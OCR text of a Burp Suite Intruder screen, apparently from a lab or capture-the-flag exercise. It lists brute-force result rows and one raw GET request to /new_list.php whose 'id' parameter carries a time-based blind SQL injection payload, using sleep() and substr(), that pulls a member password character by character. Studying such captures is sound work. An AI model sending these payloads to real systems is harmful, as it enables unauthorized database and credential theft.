 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
35 3 1 200 768
46 14 1 200 768
50 18 1 200 768
85 21 2 200 768
93 29 2 200 768
97 1 3 200 768
103 7 3 200 768
104 8 3 200 768
128 32 3 200 768
132 4 4 200 768
134 6 4 200 768
186 26 5 200 768
219 27 6 200 768
241 17 7 200 768
243 19 7 200 768
247 23 7 200 768
271 15 8 200 768
286 30 8 200 768
301 13 9 200 768
Request Response
Raw Params Headers Hex
GET
/new_list.php?id=-1%20or%20sleep(if((substr((select%20password%20from%20member%20limit%200,1),17,1))%20=%20%277%
27,0,5)) HTTP/1.1
Host: 219.153.49.228:40633
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished